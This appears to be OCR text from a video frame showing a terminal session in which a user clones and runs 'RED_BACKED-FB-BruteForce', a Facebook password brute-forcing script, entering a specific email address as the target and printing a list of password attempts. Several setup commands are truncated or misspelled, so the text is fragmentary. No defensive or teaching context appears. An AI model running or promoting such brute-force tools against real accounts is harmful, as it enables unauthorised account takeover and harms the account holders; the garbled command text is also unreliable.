 apt update
apt upgrad
apt instal
apt instal
pip2 isnta
pip2 insta
git clone
ls
chmod +x f
python3 fb
File Actions Edit View Help
redbacked@redbacked:~$ cd RED_BACKED-FB-BruteForce
redbacked@redbacked:~/RED_BACKED-FB-BruteForce$ ls
fb01.py fb02.py passwords.txt password.txt README.md
redbacked@redbacked:~/RED_BACKED-FB-BruteForce$ chmod +x fb01.py
redbacked@redbacked:~/RED_BACKED-FB-BruteForce$ ls
fb01.py fb02.py passwords.txt password.txt README.md
redbacked@redbacked:~/RED_BACKED-FB-BruteForce$ python3 fb01.py
---------- Welcome To RED_BACKED-FB-BruteForce ----------
Enter Email/Username : gamingsolo83@gmail.com
Target Email ID : gamingsolo83@gmail.com
Trying Passwords from list ...
1 : hack000XX
2 : hack000XX
3 : hack000XX
4 : hack000XX
5 : hack000XX